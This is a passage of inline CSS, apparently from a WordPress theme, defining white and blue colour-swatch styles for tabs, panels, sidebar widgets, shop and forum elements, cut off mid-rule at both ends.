a:hover{background:#82c9ed;}.swatch-white .nav-tabs > li > a:hover,[class*="swatch-"] .swatch-white .nav-tabs > li > a:hover,.swatch-white .nav-tabs > li > a:focus,[class*="swatch-"] .swatch-white .nav-tabs > li > a:focus{color:#fff;background-color:#82c9ed;}.swatch-white .nav-tabs > li.active > a,[class*="swatch-"] .swatch-white .nav-tabs > li.active > a{color:#fff;}.swatch-white .nav-tabs > li.active > a:hover,[class*="swatch-"] .swatch-white .nav-tabs > li.active > a:hover{color:#fff;}.swatch-white .nav-pills > li > a .badge,[class*="swatch-"] .swatch-white .nav-pills > li > a .badge{background:#82c9ed;color:#fff;}.swatch-white .nav-pills > .active > a,[class*="swatch-"] .swatch-white .nav-pills > .active > a,.swatch-white .nav-pills > .active > a:hover,[class*="swatch-"] .swatch-white .nav-pills > .active > a:hover,.swatch-white .nav-pills > li > a:hover,[class*="swatch-"] .swatch-white .nav-pills > li > a:hover,.swatch-white .nav-pills > li > a:focus,[class*="swatch-"] .swatch-white .nav-pills > li > a:focus,.swatch-white .nav-pills > li.is-active > a,[class*="swatch-"] .swatch-white .nav-pills > li.is-active > a{background:#82c9ed;color:#fff;}.swatch-white .nav-pills > .active > a .badge,[class*="swatch-"] .swatch-white .nav-pills > .active > a .badge,.swatch-white .nav-pills > .active > a:hover .badge,[class*="swatch-"] .swatch-white .nav-pills > .active > a:hover .badge,.swatch-white .nav-pills > li > a:hover .badge,[class*="swatch-"] .swatch-white .nav-pills > li > a:hover .badge,.swatch-white .nav-pills > li > a:focus .badge,[class*="swatch-"] .swatch-white .nav-pills > li > a:focus .badge,.swatch-white .nav-pills > li.is-active > a .badge,[class*="swatch-"] .swatch-white .nav-pills > li.is-active > a .badge{background:#fff;color:#82c9ed;}.swatch-white .nav-pills > .active > a:hover,[class*="swatch-"] .swatch-white .nav-pills > .active > a:hover,.swatch-white .nav-pills > .active > a:hover:hover,[class*="swatch-"] .swatch-white .nav-pills > .active > a:hover:hover,.swatch-white .nav-pills > li > a:hover:hover,[class*="swatch-"] .swatch-white .nav-pills > li > a:hover:hover,.swatch-white .nav-pills > li > a:focus:hover,[class*="swatch-"] .swatch-white .nav-pills > li > a:focus:hover,.swatch-white .nav-pills > li.is-active > a:hover,[class*="swatch-"] .swatch-white .nav-pills > li.is-active > a:hover{color:#fff;}.swatch-white .tab-pane,[class*="swatch-"] .swatch-white .tab-pane,.swatch-white .tab-pane.active,[class*="swatch-"] .swatch-white .tab-pane.active{color:#fff;}.swatch-white .tab-pane h1,[class*="swatch-"] .swatch-white .tab-pane h1,.swatch-white .tab-pane.active h1,[class*="swatch-"] .swatch-white .tab-pane.active h1,.swatch-white .tab-pane h2,[class*="swatch-"] .swatch-white .tab-pane h2,.swatch-white .tab-pane.active h2,[class*="swatch-"] .swatch-white .tab-pane.active h2,.swatch-white .tab-pane h3,[class*="swatch-"] .swatch-white .tab-pane h3,.swatch-white .tab-pane.active h3,[class*="swatch-"] .swatch-white .tab-pane.active h3,.swatch-white .tab-pane h4,[class*="swatch-"] .swatch-white .tab-pane h4,.swatch-white .tab-pane.active h4,[class*="swatch-"] .swatch-white .tab-pane.active h4,.swatch-white .tab-pane h5,[class*="swatch-"] .swatch-white .tab-pane h5,.swatch-white .tab-pane.active h5,[class*="swatch-"] .swatch-white .tab-pane.active h5,.swatch-white .tab-pane h6,[class*="swatch-"] .swatch-white .tab-pane h6,.swatch-white .tab-pane.active h6,[class*="swatch-"] .swatch-white .tab-pane.active h6,.swatch-white .tab-pane a,[class*="swatch-"] .swatch-white .tab-pane a,.swatch-white .tab-pane.active a,[class*="swatch-"] .swatch-white .tab-pane.active a,.swatch-white .tab-pane p,[class*="swatch-"] .swatch-white .tab-pane p,.swatch-white .tab-pane.active p,[class*="swatch-"] .swatch-white .tab-pane.active p{color:#fff;}.swatch-white .tab-pane .btn,[class*="swatch-"] .swatch-white .tab-pane .btn,.swatch-white .tab-pane.active .btn,[class*="swatch-"] .swatch-white .tab-pane.active .btn{color:#82c9ed !important;background:#fff !important;}.swatch-white .tab-pane .tooltip-inner,[class*="swatch-"] .swatch-white .tab-pane .tooltip-inner,.swatch-white .tab-pane.active .tooltip-inner,[class*="swatch-"] .swatch-white .tab-pane.active .tooltip-inner{background-color:#fff;color:#82c9ed;}.swatch-white .tab-pane .tooltip.top .tooltip-arrow,[class*="swatch-"] .swatch-white .tab-pane .tooltip.top .tooltip-arrow,.swatch-white .tab-pane.active .tooltip.top .tooltip-arrow,[class*="swatch-"] .swatch-white .tab-pane.active .tooltip.top .tooltip-arrow{border-top-color:#fff;}.swatch-white .tab-pane .tooltip.right .tooltip-arrow,[class*="swatch-"] .swatch-white .tab-pane .tooltip.right .tooltip-arrow,.swatch-white .tab-pane.active .tooltip.right .tooltip-arrow,[class*="swatch-"] .swatch-white .tab-pane.active .tooltip.right .tooltip-arrow{border-right-color:#fff;}.swatch-white .tab-pane .tooltip.left .tooltip-arrow,[class*="swatch-"] .swatch-white .tab-pane .tooltip.left .tooltip-arrow,.swatch-white .tab-pane.active .tooltip.left .tooltip-arrow,[class*="swatch-"] .swatch-white .tab-pane.active .tooltip.left .tooltip-arrow{border-left-color:#fff;}.swatch-white .tab-pane .tooltip.bottom .tooltip-arrow,[class*="swatch-"] .swatch-white .tab-pane .tooltip.bottom .tooltip-arrow,.swatch-white .tab-pane.active .tooltip.bottom .tooltip-arrow,[class*="swatch-"] .swatch-white .tab-pane.active .tooltip.bottom .tooltip-arrow{border-bottom-color:#fff;}.swatch-white .panel,[class*="swatch-"] .swatch-white .panel,.swatch-white .well,[class*="swatch-"] .swatch-white .well{background:#e9e9e9;}.swatch-white .panel-primary .panel-heading,[class*="swatch-"] .swatch-white .panel-primary .panel-heading{background:#82c9ed;}.swatch-white .panel-primary .panel-heading a,[class*="swatch-"] .swatch-white .panel-primary .panel-heading a,.swatch-white .panel-primary .panel-heading .panel-title,[class*="swatch-"] .swatch-white .panel-primary .panel-heading .panel-title{color:#fff;text-decoration:none;}.swatch-white .panel-primary > .panel-heading + .panel-collapse .panel-body,[class*="swatch-"] .swatch-white .panel-primary > .panel-heading + .panel-collapse .panel-body{border-top-color:#3face3;}.swatch-white .panel-footer,[class*="swatch-"] .swatch-white .panel-footer{background:#98d3f0;border-color:#6cbfea;}.swatch-white .panel .table,[class*="swatch-"] .swatch-white .panel .table{box-shadow:0px 0px 0px 1px #e9e9e9 inset;}.swatch-white .panel .table th,[class*="swatch-"] .swatch-white .panel .table th{background:#e9e9e9;color:#1c1c1c;}.swatch-white .portfolio-title,[class*="swatch-"] .swatch-white .portfolio-title{background:#82c9ed;color:#fff;}.swatch-white .portfolio-nav svg,[class*="swatch-"] .swatch-white .portfolio-nav svg{stroke:#4c4c4c;}.swatch-white .social-icons li a,[class*="swatch-"] .swatch-white .social-icons li a{background-color:#82c9ed;}.swatch-white .social-icons li a i,[class*="swatch-"] .swatch-white .social-icons li a i{color:#fff;}.swatch-white .social-icons li a:not([data-iconcolor]):hover,[class*="swatch-"] .swatch-white .social-icons li a:not([data-iconcolor]):hover{background-color:rgba(130, 201, 237, .8);}.swatch-white .social-simple li a i,[class*="swatch-"] .swatch-white .social-simple li a i{color:#4c4c4c;}.swatch-white .social-simple li a:not([data-iconcolor]):hover i,[class*="swatch-"] .swatch-white .social-simple li a:not([data-iconcolor]):hover i{color:#82c9ed;}.swatch-white .box-inner,[class*="swatch-"] .swatch-white .box-inner{background-color:#e9e9e9;}.swatch-white .box:not(.box-simple) a.box-inner:hover,[class*="swatch-"] .swatch-white .box:not(.box-simple) a.box-inner:hover{background:none !important;box-shadow:0px 0px 0px 1px #4c4c4c inset;}.swatch-white .box:not(.box-simple) a.box-inner:hover svg,[class*="swatch-"] .swatch-white .box:not(.box-simple) a.box-inner:hover svg{stroke:#4c4c4c;}.swatch-white .bordered:after,[class*="swatch-"] .swatch-white .bordered:after{background-color:#1c1c1c;}.swatch-white .bordered-link:after,[class*="swatch-"] .swatch-white .bordered-link:after{background-color:#82c9ed !important;}.swatch-white .bordered > a:after,[class*="swatch-"] .swatch-white .bordered > a:after{background-color:#82c9ed;}.swatch-white .bordered-link:after,[class*="swatch-"] .swatch-white .bordered-link:after{background-color:#82c9ed !important;}.swatch-white #infscr-loading,[class*="swatch-"] .swatch-white #infscr-loading{background:#82c9ed;color:#fff;}.swatch-white .counter .value,[class*="swatch-"] .swatch-white .counter .value{color:#1c1c1c;}.swatch-white .scroll-to,[class*="swatch-"] .swatch-white .scroll-to{border-color:#82c9ed;}.swatch-white .scroll-to svg,[class*="swatch-"] .swatch-white .scroll-to svg{stroke:#82c9ed;}.swatch-white .scroll-to:hover,[class*="swatch-"] .swatch-white .scroll-to:hover{border-color:#4c4c4c;}.swatch-white .scroll-to:hover svg,[class*="swatch-"] .swatch-white .scroll-to:hover svg{stroke:#4c4c4c;}.swatch-white .map-marker-label,[class*="swatch-"] .swatch-white .map-marker-label{border-top-color:#82c9ed;}.swatch-white .tag-list span,[class*="swatch-"] .swatch-white .tag-list span{background:#82c9ed;color:#fff;}.swatch-white .mejs-controls,[class*="swatch-"] .swatch-white .mejs-controls{background-color:#82c9ed;color:#fff;position:relative;margin-bottom:24px;}.swatch-white .mejs-mediaelement,[class*="swatch-"] .swatch-white .mejs-mediaelement{position:relative;}.swatch-white .ajax-loader,[class*="swatch-"] .swatch-white .ajax-loader,.swatch-white .ajax-loader::before,[class*="swatch-"] .swatch-white .ajax-loader::before{border-top-color:#82c9ed !important;}.swatch-white .select2-container,[class*="swatch-"] .swatch-white .select2-container{background:#e9e9e9;}.swatch-white .select2-container .select2-choice,[class*="swatch-"] .swatch-white .select2-container .select2-choice{color:#4c4c4c;}.swatch-white .select2-container .select2-choice .select2-arrow b:after,[class*="swatch-"] .swatch-white .select2-container .select2-choice .select2-arrow b:after{color:#4c4c4c;}.swatch-white .post:after,[class*="swatch-"] .swatch-white .post:after{background:#e9e9e9;}.swatch-white .post-icon,[class*="swatch-"] .swatch-white .post-icon{background:#82c9ed;}.swatch-white .post-icon i,[class*="swatch-"] .swatch-white .post-icon i{color:#fff;}.swatch-white .post-search-icon,[class*="swatch-"] .swatch-white .post-search-icon{color:#fff;text-shadow:2px 2px 1px rgba(28, 28, 28, .2);}.swatch-white .post-extras a,[class*="swatch-"] .swatch-white .post-extras a{color:rgba(76, 76, 76, .8);}.swatch-white .post-extras a:hover,[class*="swatch-"] .swatch-white .post-extras a:hover{color:#82c9ed;}.swatch-white .post-extras i,[class*="swatch-"] .swatch-white .post-extras i{color:#4c4c4c;}.swatch-white .post-more-link i,[class*="swatch-"] .swatch-white .post-more-link i{color:#82c9ed;}.swatch-white .media-inner:after,[class*="swatch-"] .swatch-white .media-inner:after{background:#82c9ed;}.swatch-white .author-info,[class*="swatch-"] .swatch-white .author-info{background-color:#82c9ed;color:#fff;}.swatch-white .author-info .media-heading,[class*="swatch-"] .swatch-white .author-info .media-heading{color:#fff;}.swatch-white .author-info .media-heading:after,[class*="swatch-"] .swatch-white .author-info .media-heading:after{background:#fff;}.post-masonry .swatch-white:hover,.post-masonry [class*="swatch-"] .swatch-white:hover{color:#4c4c4c;}.swatch-white .breadcrumb-blog a,[class*="swatch-"] .swatch-white .breadcrumb-blog a,.swatch-white .breadcrumb-blog .active,[class*="swatch-"] .swatch-white .breadcrumb-blog .active{color:#4c4c4c;}.swatch-white .breadcrumb-blog a:hover,[class*="swatch-"] .swatch-white .breadcrumb-blog a:hover{color:rgba(76, 76, 76, .8);}.swatch-white .post-related-post,[class*="swatch-"] .swatch-white .post-related-post{background-color:#82c9ed;}.swatch-white .post-related-post a,[class*="swatch-"] .swatch-white .post-related-post a{background:rgba(28, 28, 28, .9);color:#fff;}.swatch-white .post-related-post a:hover,[class*="swatch-"] .swatch-white .post-related-post a:hover{color:#fff;}.swatch-white .post-related-post small,[class*="swatch-"] .swatch-white .post-related-post small{background:#fff;color:#1c1c1c;}.swatch-white .post-related-post blockquote,[class*="swatch-"] .swatch-white .post-related-post blockquote{color:#fff;}.swatch-white .post-related-post blockquote small,[class*="swatch-"] .swatch-white .post-related-post blockquote small{background:rgba(28, 28, 28, .9);color:#fff;}.swatch-white .post-related-post blockquote:before,[class*="swatch-"] .swatch-white .post-related-post blockquote:before{background-color:#63bce9;}.swatch-white .post-sticky,[class*="swatch-"] .swatch-white .post-sticky{background:rgba(130, 201, 237, .8);}.swatch-white .post-sticky i,[class*="swatch-"] .swatch-white .post-sticky i{color:#fff;}.swatch-white .gform_wrapper .gsection,[class*="swatch-"] .swatch-white .gform_wrapper .gsection{border-color:#e9e9e9;}.swatch-white .gf_progressbar,[class*="swatch-"] .swatch-white .gf_progressbar{background:#e9e9e9;}.swatch-white .gf_progressbar_percentage,[class*="swatch-"] .swatch-white .gf_progressbar_percentage{background:#82c9ed;color:#fff;}.swatch-white .sidebar,[class*="swatch-"] .swatch-white .sidebar{color:#4c4c4c;}.swatch-white .sidebar h3,[class*="swatch-"] .swatch-white .sidebar h3{color:#1c1c1c;}.swatch-white .sidebar a,[class*="swatch-"] .swatch-white .sidebar a{color:#4c4c4c;}.swatch-white .sidebar a:hover,[class*="swatch-"] .swatch-white .sidebar a:hover{color:#82c9ed;}.swatch-white .sidebar-header:after,[class*="swatch-"] .swatch-white .sidebar-header:after{background:#82c9ed;}.swatch-white .sidebar-widget .post-icon,[class*="swatch-"] .swatch-white .sidebar-widget .post-icon{background:#82c9ed;}.swatch-white .sidebar-widget .post-icon i,[class*="swatch-"] .swatch-white .sidebar-widget .post-icon i{color:#fff;}.swatch-white .widget_recent_entries li,[class*="swatch-"] .swatch-white .widget_recent_entries li{border-color:#e9e9e9;}.swatch-white .widget_tag_cloud ul a,[class*="swatch-"] .swatch-white .widget_tag_cloud ul a{background:#82c9ed;color:#fff;}.swatch-white .widget_tag_cloud ul a:hover,[class*="swatch-"] .swatch-white .widget_tag_cloud ul a:hover{background:rgba(130, 201, 237, .9);color:#fff;}.swatch-white .widget_calendar tbody a,[class*="swatch-"] .swatch-white .widget_calendar tbody a{background:#82c9ed;color:#fff;}.swatch-white .widget_calendar tbody a:hover,[class*="swatch-"] .swatch-white .widget_calendar tbody a:hover{background:#63bce9;color:#fff;}.swatch-white .widget_calendar tfoot,[class*="swatch-"] .swatch-white .widget_calendar tfoot{background:#e9e9e9;}.swatch-white .widget_nav_menu .sub-menu li:before,[class*="swatch-"] .swatch-white .widget_nav_menu .sub-menu li:before{color:#e9e9e9;}.swatch-white .widget_oxy_twitter li:before,[class*="swatch-"] .swatch-white .widget_oxy_twitter li:before{color:#82c9ed;}.swatch-white .top-search form,[class*="swatch-"] .swatch-white .top-search form{background-color:#fff;}.swatch-white .top-search input,[class*="swatch-"] .swatch-white .top-search input{background:none;color:#4c4c4c;}.swatch-white .top-search input:focus,[class*="swatch-"] .swatch-white .top-search input:focus{box-shadow:none;}.swatch-white .top-search input:-moz-placeholder,[class*="swatch-"] .swatch-white .top-search input:-moz-placeholder{color:#4c4c4c;}.swatch-white .top-search input::-moz-placeholder,[class*="swatch-"] .swatch-white .top-search input::-moz-placeholder{color:#4c4c4c;}.swatch-white .top-search input:-ms-input-placeholder,[class*="swatch-"] .swatch-white .top-search input:-ms-input-placeholder{color:#4c4c4c;}.swatch-white .top-search input::-webkit-input-placeholder,[class*="swatch-"] .swatch-white .top-search input::-webkit-input-placeholder{color:#4c4c4c;}.swatch-white .top-search .search-close,[class*="swatch-"] .swatch-white .top-search .search-close{color:#82c9ed;}.swatch-white .top-search svg,[class*="swatch-"] .swatch-white .top-search svg{stroke:#4c4c4c;}.swatch-white.top-bar a,[class*="swatch-"] .swatch-white.top-bar a{color:#1c1c1c;}.swatch-white.top-bar a:hover,[class*="swatch-"] .swatch-white.top-bar a:hover{color:#82c9ed;}.swatch-white.top-bar .sidebar-widget:after,[class*="swatch-"] .swatch-white.top-bar .sidebar-widget:after{background:#e9e9e9;}.swatch-white .widget_swatch_wpml_language_selector li:before,[class*="swatch-"] .swatch-white .widget_swatch_wpml_language_selector li:before{background:#e9e9e9;}.swatch-white .button,[class*="swatch-"] .swatch-white .button{background:#82c9ed;color:#fff;}.swatch-white .button:hover,[class*="swatch-"] .swatch-white .button:hover{background:rgba(130, 201, 237, .9);color:#fff;}.swatch-white.section-commerce .breadcrumb,[class*="swatch-"] .swatch-white.section-commerce .breadcrumb{background:none;color:#4c4c4c;}.swatch-white.section-commerce .breadcrumb a,[class*="swatch-"] .swatch-white.section-commerce .breadcrumb a{color:#82c9ed;}.swatch-white.section-commerce .breadcrumb > li + li:before,[class*="swatch-"] .swatch-white.section-commerce .breadcrumb > li + li:before{color:#82c9ed;}.swatch-white .woocommerce-ordering .select-wrap,[class*="swatch-"] .swatch-white .woocommerce-ordering .select-wrap{background:#82c9ed;}.swatch-white .woocommerce-ordering .select-wrap:after,[class*="swatch-"] .swatch-white .woocommerce-ordering .select-wrap:after{color:#fff;}.swatch-white .woocommerce-ordering select,[class*="swatch-"] .swatch-white .woocommerce-ordering select{color:#fff;background:transparent;}.swatch-white .onsale,[class*="swatch-"] .swatch-white .onsale{background:#82c9ed;color:#fff;}.swatch-white .price,[class*="swatch-"] .swatch-white .price{color:#1c1c1c;}.swatch-white .page-numbers a,[class*="swatch-"] .swatch-white .page-numbers a,.swatch-white .page-numbers span,[class*="swatch-"] .swatch-white .page-numbers span{color:#fff;}.swatch-white .page-numbers li,[class*="swatch-"] .swatch-white .page-numbers li{background:#82c9ed;}.swatch-white .page-numbers .current,[class*="swatch-"] .swatch-white .page-numbers .current,.swatch-white .page-numbers li a:hover,[class*="swatch-"] .swatch-white .page-numbers li a:hover{background:#e9e9e9;color:#4c4c4c;}.swatch-white #reviews .comment,[class*="swatch-"] .swatch-white #reviews .comment{border-bottom:1px solid rgba(255, 255, 255, .2);}.swatch-white #reviews .form-control,[class*="swatch-"] .swatch-white #reviews .form-control{background:#fff;}.swatch-white #reviews input[type="submit"],[class*="swatch-"] .swatch-white #reviews input[type="submit"]{background:#fff;color:#82c9ed;}.swatch-white .related h2,[class*="swatch-"] .swatch-white .related h2,.swatch-white .cross-sells h2,[class*="swatch-"] .swatch-white .cross-sells h2,.swatch-white .upsells h2,[class*="swatch-"] .swatch-white .upsells h2{background:#82c9ed;color:#fff;}.swatch-white .product-category h2,[class*="swatch-"] .swatch-white .product-category h2{background:rgba(130, 201, 237, .85);color:#fff;}.swatch-white .product-category h2 mark,[class*="swatch-"] .swatch-white .product-category h2 mark{background:#82c9ed;color:#fff;}.swatch-white .product-nav a i,[class*="swatch-"] .swatch-white .product-nav a i{background:#82c9ed;color:#fff;}.swatch-white .product-images figcaption,[class*="swatch-"] .swatch-white .product-images figcaption{box-shadow:none;background:#82c9ed;}.swatch-white .product-images figcaption i,[class*="swatch-"] .swatch-white .product-images figcaption i{color:#fff;}.swatch-white .product-images .flex-active,[class*="swatch-"] .swatch-white .product-images .flex-active{-webkit-box-shadow :0px 3px 0px #82c9ed;-moz-box-shadow :0px 3px 0px #82c9ed;box-shadow :0px 3px 0px #82c9ed;}.swatch-white .order_details,[class*="swatch-"] .swatch-white .order_details{background:#e9e9e9;}.swatch-white .order_details li,[class*="swatch-"] .swatch-white .order_details li{border-color:#fff;}.swatch-white .cart_list li,[class*="swatch-"] .swatch-white .cart_list li{border-color:#e9e9e9;}.swatch-white .cart-actions,[class*="swatch-"] .swatch-white .cart-actions{background:#fff;}.swatch-white .widget_product_tag_cloud a,[class*="swatch-"] .swatch-white .widget_product_tag_cloud a{background:#82c9ed;color:#fff;}.swatch-white .widget_product_tag_cloud a:hover,[class*="swatch-"] .swatch-white .widget_product_tag_cloud a:hover{background:rgba(130, 201, 237, .9);color:#fff;}.swatch-white .product_list_widget li,[class*="swatch-"] .swatch-white .product_list_widget li{border-color:#e9e9e9;}.swatch-white .star-rating,[class*="swatch-"] .swatch-white .star-rating{color:#82c9ed;}.swatch-white #reviews .star-rating,[class*="swatch-"] .swatch-white #reviews .star-rating{color:#fff;}.swatch-white .widget_price_filter .ui-slider .ui-slider-range,[class*="swatch-"] .swatch-white .widget_price_filter .ui-slider .ui-slider-range{background:#e9e9e9;}.swatch-white .widget_price_filter .ui-slider .ui-slider-handle,[class*="swatch-"] .swatch-white .widget_price_filter .ui-slider .ui-slider-handle{background:#82c9ed;}.swatch-white .widget_product_search form:after,[class*="swatch-"] .swatch-white .widget_product_search form:after{color:#fff;}.swatch-white .bbp-forums-list li,[class*="swatch-"] .swatch-white .bbp-forums-list li{border-left-color:#82c9ed;}.swatch-white .bbp-topic-freshness-author:after,[class*="swatch-"] .swatch-white .bbp-topic-freshness-author:after{background:#82c9ed;}.swatch-white .bbp-topic-permalink i,[class*="swatch-"] .swatch-white .bbp-topic-permalink i{color:#82c9ed;}.swatch-white .panel-bbpress,[class*="swatch-"] .swatch-white .panel-bbpress{background:#fff;}.swatch-white .panel-bbpress .panel-heading,[class*="swatch-"] .swatch-white .panel-bbpress .panel-heading{border-color:#82c9ed;}.swatch-white .panel-bbpress .panel-body,[class*="swatch-"] .swatch-white .panel-bbpress .panel-body{border-color:#e9e9e9;}.swatch-white .panel-bbpress .panel-warning,[class*="swatch-"] .swatch-white .panel-bbpress .panel-warning{color:#82c9ed;border-color:#e9e9e9;}.swatch-white .panel-bbpress .bbp-template-notice,[class*="swatch-"] .swatch-white .panel-bbpress .bbp-template-notice{border-color:#e9e9e9;}.swatch-white .panel-bbpress .panel-footer,[class*="swatch-"] .swatch-white .panel-bbpress .panel-footer{background:#e9e9e9;border-color:#e9e9e9;}.swatch-white .label-bbpress,[class*="swatch-"] .swatch-white .label-bbpress{background:transparent;color:#82c9ed;}.swatch-white .bbp-reply-content,[class*="swatch-"] .swatch-white .bbp-reply-content{border-color:#e9e9e9;}.swatch-white .bbp-reply-content .media-heading,[class*="swatch-"] .swatch-white .bbp-reply-content .media-heading{background:#f6f6f6;border-color:#dcdcdc;}.swatch-white .bbp_author_details img,[class*="swatch-"] .swatch-white .bbp_author_details img{background:#fff;box-shadow:0px 0px 0px 4px #e9e9e9;}.swatch-white .bbp_author_details:after,[class*="swatch-"] .swatch-white .bbp_author_details:after{background:#e9e9e9;}.swatch-white .bbp_author_details:hover img,[class*="swatch-"] .swatch-white .bbp_author_details:hover img{box-shadow:0px 0px 0px 4px #82c9ed;}.swatch-white .bbpress-header .breadcrumb a,[class*="swatch-"] .swatch-white .bbpress-header .breadcrumb a,.swatch-white .bbpress-header .breadcrumb .active,[class*="swatch-"] .swatch-white .bbpress-header .breadcrumb .active{color:#4c4c4c;}.swatch-white .bbpress-header .breadcrumb a:hover,[class*="swatch-"] .swatch-white .bbpress-header .breadcrumb a:hover{color:rgba(76, 76, 76, .8);}.swatch-white .bbp-topic-tags a,[class*="swatch-"] .swatch-white .bbp-topic-tags a{background:#82c9ed;color:#fff;}.swatch-white .bbp-topic-tags a:hover,[class*="swatch-"] .swatch-white .bbp-topic-tags a:hover{background:rgba(130, 201, 237, .9);}.swatch-white .bbp-logged-in,[class*="swatch-"] .swatch-white .bbp-logged-in{background:#e9e9e9;}.swatch-white .bbp-logged-in .button,[class*="swatch-"] .swatch-white .bbp-logged-in .button,.swatch-white .bbp-logged-in .button:hover,[class*="swatch-"] .swatch-white .bbp-logged-in .button:hover{color:#fff;}.swatch-white .post-count,[class*="swatch-"] .swatch-white .post-count{background:#82c9ed;color:#fff;}</style><style type="text/css" media="screen">.swatch-blue,[class*="swatch-"] .swatch-blue{background:#82c9ed;color:#fff;}.swatch-blue h1,[class*="swatch-"] .swatch-blue h1,.swatch-blue h2,[class*="swatch-"] .swatch-blue h2,.swatch-blue h3,[class*="swatch-"] .swatch-blue h3,.swatch-blue h4,[class*="swatch-"] .swatch-blue h4,.swatch-blue h5,[class*="swatch-"] .swatch-blue h5,.swatch-blue h6,[class*="swatch-"] .swatch-blue h6{color:#fff;}.swatch-blue h1 small,[class*="swatch-"] .swatch-blue h1 small,.swatch-blue h2 small,[class*="swatch-"] .swatch-blue h2 small,.swatch-blue h3 small,[class*="swatch-"] .swatch-blue h3 small,.swatch-blue h4 small,[class*="swatch-"] .swatch-blue h4 small,.swatch-blue h5 small,[class*="swatch-"] .swatch-blue h5 small,.swatch-blue h6 small,[class*="swatch-"] .swatch-blue h6 small{color:rgba(255, 255, 255, .8);}.swatch-blue a,[class*="swatch-"] .swatch-blue a{color:#3b83a8;}.swatch-blue a:hover,[class*="swatch-"] .swatch-blue a:hover{color:#1f5f7f;}.swatch-blue small,[class*="swatch-"] .swatch-blue small{color:rgba(255, 255, 255, .8);}.swatch-blue small a,[class*="swatch-"] .swatch-blue small a{color:rgba(255, 255, 255, .8);}.swatch-blue small a:hover,[class*="swatch-"] .swatch-blue small a:hover{color:#3b83a8;}.swatch-blue i,[class*="swatch-"] .swatch-blue i{color:#fff;}.swatch-blue blockquote p,[class*="swatch-"] .swatch-blue blockquote p{color:#fff !important;}.swatch-blue blockquote:before,[class*="swatch-"] .swatch-blue blockquote:before{background-color:#fff;}.swatch-blue blockquote small,[class*="swatch-"] .swatch-blue blockquote small,.swatch-blue blockquote footer,[class*="swatch-"] .swatch-blue blockquote footer{color:#fff;}.swatch-blue ::selection,[class*="swatch-"] .swatch-blue ::selection{background:#fff;color:#82c9ed;}.swatch-blue ::-moz-selection,[class*="swatch-"] .swatch-blue ::-moz-selection{background:#fff;color:#82c9ed;}.swatch-blue hr,[class*="swatch-"] .swatch-blue hr{border-top-color:#9bd6f3;}.swatch-blue pre,[class*="swatch-"] .swatch-blue pre{background:#fff;color:#82c9ed;}.swatch-blue .active,[class*="swatch-"] .swatch-blue .active{color:#1f5f7f;}.swatch-blue .btn-primary,[class*="swatch-"] .swatch-blue .btn-primary,.swatch-blue button,[class*="swatch-"] .swatch-blue button,.swatch-blue input[type="submit"],[class*="swatch-"] .swatch-blue input[type="submit"]{background-color:#f5f5f5;color:#82c9ed;}.swatch-blue .btn-primary:hover,[class*="swatch-"] .swatch-blue .btn-primary:hover,.swatch-blue button:hover,[class*="swatch-"] .swatch-blue button:hover,.swatch-blue input[type="submit"]:hover,[class*="swatch-"] .swatch-blue input[type="submit"]:hover{background-color:rgba(245, 245, 245, .9);color:#82c9ed;}.swatch-blue .btn-primary.btn-icon-left span,[class*="swatch-"] .swatch-blue .btn-primary.btn-icon-left span,.swatch-blue button.btn-icon-left span,[class*="swatch-"] .swatch-blue button.btn-icon-left span,.swatch-blue input[type="submit"].btn-icon-left span,[class*="swatch-"] .swatch-blue input[type="submit"].btn-icon-left span,.swatch-blue .btn-primary.btn-icon-right span,[class*="swatch-"] .swatch-blue .btn-primary.btn-icon-right span,.swatch-blue button.btn-icon-right span,[class*="swatch-"] .swatch-blue button.btn-icon-right span,.swatch-blue input[type="submit"].btn-icon-right span,[class*="swatch-"] .swatch-blue input[type="submit"].btn-icon-right span{background-color:rgba(255, 255, 255, 0.75);}.swatch-blue .btn-primary i,[class*="swatch-"] .swatch-blue .btn-primary i{color:#82c9ed !important;}.swatch-blue .btn-link,[class*="swatch-"] .swatch-blue .btn-link{background:none;color:#f5f5f5;text-decoration:none;box-shadow:0px 0px 0px 1px #f5f5f5 inset;}.swatch-blue .btn-link span,[class*="swatch-"] .swatch-blue .btn-link span{background:none;}.swatch-blue .btn-link i,[class*="swatch-"] .swatch-blue .btn-link i{color:#f5f5f5 !important;}.swatch-blue .btn-link:hover,[class*="swatch-"] .swatch-blue .btn-link:hover{text-decoration:none;background-color:#f5f5f5;color:#82c9ed;box-shadow:0px 0px 0px 1px #f5f5f5;}.swatch-blue .btn-link:hover i,[class*="swatch-"] .swatch-blue .btn-link:hover i{color:#82c9ed !important;}.swatch-blue .open .dropdown-toggle.btn-primary,[class*="swatch-"] .swatch-blue .open .dropdown-toggle.btn-primary{background-color:#f5f5f5;color:#82c9ed;}.swatch-blue .btn-group .dropdown-menu,[class*="swatch-"] .swatch-blue .btn-group .dropdown-menu{background-color:#f5f5f5;}.swatch-blue .btn-group .dropdown-menu > li > a,[class*="swatch-"] .swatch-blue .btn-group .dropdown-menu > li > a{color:#82c9ed;box-shadow:0px -1px 0px #e8e8e8;}.swatch-blue .btn-group .dropdown-menu > li:first-child > a,[class*="swatch-"] .swatch-blue .btn-group .dropdown-menu > li:first-child > a{box-shadow:none;}.swatch-blue .btn-group .dropdown-menu > li > a:hover,[class*="swatch-"] .swatch-blue .btn-group .dropdown-menu > li > a:hover{background:#fff;}.swatch-blue .label-primary,[class*="swatch-"] .swatch-blue .label-primary{background:#f5f5f5;color:#82c9ed;}.swatch-blue .label-primary a,[class*="swatch-"] .swatch-blue .label-primary a{color:#82c9ed;}.swatch-blue select,[class*="swatch-"] .swatch-blue select,.swatch-blue textarea,[class*="swatch-"] .swatch-blue textarea,.swatch-blue input,[class*="swatch-"] .swatch-blue input,.swatch-blue .uneditable-input,[class*="swatch-"] .swatch-blue .uneditable-input,.swatch-blue .input-group-btn,[class*="swatch-"] .swatch-blue .input-group-btn{background:#f0f0f0;color:#3b83a8;}.swatch-blue select:-moz-placeholder,[class*="swatch-"] .swatch-blue select:-moz-placeholder,.swatch-blue textarea:-moz-placeholder,[class*="swatch-"] .swatch-blue textarea:-moz-placeholder,.swatch-blue input:-moz-placeholder,[class*="swatch-"] .swatch-blue input:-moz-placeholder,.swatch-blue .uneditable-input:-moz-placeholder,[class*="swatch-"] .swatch-blue .uneditable-input:-moz-placeholder,.swatch-blue .input-group-btn:-moz-placeholder,[class*="swatch-"] .swatch-blue .input-group-btn:-moz-placeholder{color:#86caec;}.swatch-blue select::-moz-placeholder,[class*="swatch-"] .swatch-blue select::-moz-placeholder,.swatch-blue textarea::-moz-placeholder,[class*="swatch-"] .swatch-blue textarea::-moz-placeholder,.swatch-blue input::-moz-placeholder,[class*="swatch-"] 